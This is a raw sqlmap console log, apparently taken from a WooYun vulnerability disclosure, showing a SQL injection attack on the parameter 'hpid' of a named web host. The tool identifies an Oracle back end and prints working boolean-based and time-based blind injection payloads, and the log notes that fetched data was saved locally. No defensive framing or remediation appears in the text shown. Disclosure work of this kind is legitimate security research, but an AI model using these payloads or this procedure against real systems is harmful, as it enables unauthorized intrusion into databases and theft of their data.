 选择sqlmap
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test paylo
ads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Oracle' exte
nding provided level (1) and risk (1) values? [Y/n] y
[20:55:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:55:52] [INFO] automatically extending ranges for UNION query injection
technique tests as there is at least one other (potential) technique found
[20:56:24] [INFO] checking if the injection point on GET parameter 'hpid' i
s a false positive
GET parameter 'hpid' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 59 HTTP(
s) requests:
---
Parameter: hpid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: hpid=21 AND 4953=4953

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: hpid=21 AND 5882=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(71)||
CHR(71)||CHR(74),5)
---
[20:57:16] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:57:16] [INFO] fetched data logged to text files under 'C:\Users\voyo\.s
qlmap\output\oa.wdqh.com'

[*] shutting down at 20:57:16
www.wooyun.org